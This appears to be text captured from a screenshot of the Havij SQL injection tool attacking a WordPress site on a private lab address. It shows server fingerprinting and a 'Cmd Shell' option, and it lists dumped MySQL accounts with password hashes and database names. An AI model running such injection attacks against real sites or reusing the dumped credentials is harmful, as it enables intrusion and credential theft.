 Havij
Target: http://192.168.100.19/wordpress/2017/11/04/hello-world/?match=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://192.168.100.19/wordpress/2017/11/04/hello-world/?match=1
Host IP: 192.168.100.19
Web Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.28
Powered-by: PHP/5.6.28
DB Server: MySQL >=5
Current User: root@localhost
Sql Version: 10.1.19-MariaDB
Current DB: wordpress
System User: root@localhost
Host Name: VAIO
Installation dir: C:/xampp/mysql
DB User & Pass: root::localhost
root::127.0.0.1
root::::1
::localhost
pma::localhost
siapaadmin:*39E630A72EC21970D2C7EE2EB3BE37DA4AAB8DD3:127.0.0.1
coba:*FD64E348EC9DCCE6525B358693A9CFDC733F5184:127.0.0.1
Data Bases: coba
information_schema
mysql
performance_schema
Status: I'm IDLE Clear Log
Db User & Pass: ::localhost
Db User & Pass: pma::localhost
Db User & Pass: siapaadmin:*39E630A72EC21970D2C7EE2EB3BE37DA4AAB8DD3:127.0.0.1
Db User & Pass: coba:*FD64E348EC9DCCE6525B358693A9CFDC733F5184:127.0.0.1
Data Base Found: coba
Data Base Found: information_schema
Data Base Found: mysql
Data Base Found: performance_schema
Data Base Found: phpmyadmin
Data Base Found: siapa_database
Data Base Found: test
Data Base Found: wordpress